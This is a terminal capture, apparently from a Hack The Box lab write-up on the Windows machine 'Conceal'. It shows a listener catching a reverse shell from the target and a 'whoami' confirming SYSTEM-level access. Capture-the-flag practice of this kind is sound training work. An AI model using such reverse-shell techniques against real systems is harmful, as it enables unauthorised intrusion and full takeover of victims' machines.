 (root㉿kali)-[~/HTB/windows/conceal]
# shell
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.116] 49723
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>